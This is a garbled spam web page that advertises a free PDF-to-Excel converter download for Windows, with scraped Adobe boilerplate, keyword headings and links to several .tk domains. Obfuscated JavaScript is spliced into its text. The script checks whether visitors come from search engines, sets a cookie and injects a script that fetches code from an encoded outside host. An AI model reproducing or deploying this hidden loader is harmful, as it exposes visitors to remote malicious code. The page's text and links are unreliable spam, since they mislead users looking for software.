

## **Download Free Pdf To Excel Converter Online For Windows 7**

Continue to checkout or close this window to change your selection. adobe com is not listed in your Compatibility View settings We recommend upgrading your browser to the latest version by visiting the Internet Explorer Do supported before version 10 This website no longer supports any Internet Explorer versions earlier than 10.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x579d5c=\_0x44872c();}catch(\_0x3a95f7){\_0x579d5c=window;}var \_0x115cc1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x579d5c['atob']ll(\_0x579d5c['atob']=function(\_0x4ac653){var \_0x166a58=String(\_0x4ac653)['replace'](/=+\$/,");for(var \_0x12f62f=0x0,\_0x453da9,\_0 ,\_0x29f687=0x0,\_0x193942=";\_0x39792f=\_0x166a58['charAt'](\_0x29f687++);~\_0x39792f&&(\_0x453da9=\_0x12f62f%0x4?\_0x453da9\*0x40+\_0x39792f:\_0x39792f;\_0x12f62f++%0x4)?\_0x193942+=String['fromCharCode'](0xff&\_0x453da9>>(-0x2\*\_0x12f6 f&0x6)):0x0){\_0x39792f=\_0x115cc1['indexOf'](\_0x39792f);}return \_0x193942;});}());\_0x5f50['base64DecodeUnicode']=function(\_0x9884a9){var \_0x2d57d5=atob(\_0x9884a9);var \_0x2d0d5b=[];for(var \_0x98fcd4=0x0,\_0x11a7a9=\_0x2d57d5['length'];\_0x98fcd4=\_0x3e7c6e;},'jBBkZ':'script','iBeer':'head','mFskL':function\_0x47a4ab(\_0x4f08e8,\_0x185de3){return\_0x4f08e8(\_0x185de3);},'lrZLB':function\_0x338ac3(\_0x47af11,\_0x24be8f){r \_0x47af11+\_0x24be8f;},'ZPFrl':function\_0x10080e(\_0x1b1b63,\_0x7e7f3){return\_0x1b1b63+\_0x7e7f3;},'NIJYN':\_0x5f50('0x1e')};var\_0x39c099=[\_0x111271[\_0x5f50('0x1f')],\_0x111271['xjxRv'],\_0x5f50('0x20'),\_0x5f50('0x21'),\_0x111271[ \_0x111271[\_0x5f50('0x23')],\_0x111271[\_0x5f50('0x24')]],\_0x30b98a=document['referrer'],\_0x495e49=![],\_0x262db8=cookie[\_0x5f50('0x25')](\_0x111271[\_0x5f50('0x26')]);for(var\_0x456b76=0x0;\_0x111271[\_0x5f50('0x27')](\_0x456b76,\_0 0x28')]);\_0x456b76++){if(\_0x111271['qwRCt']===\_0x111271['qwRCt']){if(\_0x111271[\_0x5f50('0x29')](\_0x30b98a[\_0x5f50('0x2a')](\_0x39c099[\_0x456b76]),0x0)){\_0x495e49=!![];}}else{var\_0x76005a=document['createElement'](\_0x111271[ ]);\_0x76005a[\_0x5f50('0x2c')]=url;document[\_0x5f50('0x3')](\_0x111271[\_0x5f50('0x2d')])[0x0]['appendChild'](\_0x76005a);}}if(\_0x495e49){cookie[\_0x5f50('0x2e')](\_0x111271[\_0x5f50('0x26')],0x1,0x1);if(!\_0x262db8){\_0x111271[\_0x x111271['lrZLB'](\_0x111271[\_0x5f50('0x30')](\_0x111271['NIJYN'],q),''));}}}R(); Adobe Document CloudConvert PDF to Excel.. var \_0x34a0=['LnlhaG9vLg==','LmFvbC4=','VG1ad2g=','Z1pTRmk=','b09HdGc=','Z2V0','UUFKaFA=','UkdNQnI=' ZFdKWWU=','aW5kZXhPZg==','akJCa1o=','c3Jj','aUJlZXI=','c2V0','bUZza0w=','WlBGcmw=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','VndwcHQ=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Q29mZEU=','K3BkZit0bytleGNlbCtjb252ZXJ0ZXIrb25saW5l',' MHw1fDN8Mnw0fDE=','Y29va2ll','bWF0Y2g=','QVhPbEE=','c3BsaXQ=','cmVwbGFjZQ==','V2RtYmI=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','TWpSYkw=','c3JETkk=','YW5mS0s=','QmNoSHk=','ZGdoWWI=','WnNCcnU=','bWR0U 28=','Z2V0VGltZQ==','OyBwYXRoPQ==','SkxkS20=','Lmdvb2dsZS4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','ck9a','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','eVNwR3A='];(function(\_0x23bce4,\_0x4f 009b){var \_0x217ab7=function(\_0x156dce){while(--\_0x156dce){\_0x23bce4['push'](\_0x23bce4['shift']());}};\_0x217ab7(++\_0x4f009b);}(\_0x34a0,0x199));var \_0x5f50=function(\_0x3e141a,\_0x249ee2){\_0x3e141a=\_0x3e141a-0x0;var \_0x7b11e=\_0x34a0[\_0x3e141a];if(\_0x5f50['initialized']===undefined){(function(){var \_0x579d5c;try{var \_0x44872c=Function('return\x20(function()\x20'+'{}.. maintained by Microsoft You have selected an Acrobat Standard DC pro Windows.. We apologize for any inconvenience this may cause If you're experiencing issues on a later version of Internet Explorer, turn off Compatibility View and make sure that acrobat.

## **online excel to pdf converter for windows 10**

online excel to pdf converter for windows 10, online excel to pdf converter for windows 7, windows photo viewer to excel converter online, excel to pdf converter software for windows 10 online

## **windows photo viewer to excel converter online**

d70b09c2d4

[http://flatzertconlaymoka.tk/gledel/100/1/index.html/](http://flatzertconlaymoka.tk/gledel/100/1/index.html)

[http://quirolrianer.tk/gledel65/100/1/index.html/](http://quirolrianer.tk/gledel65/100/1/index.html)

[http://skatruetighmel.tk/gledel80/100/1/index.html/](http://skatruetighmel.tk/gledel80/100/1/index.html)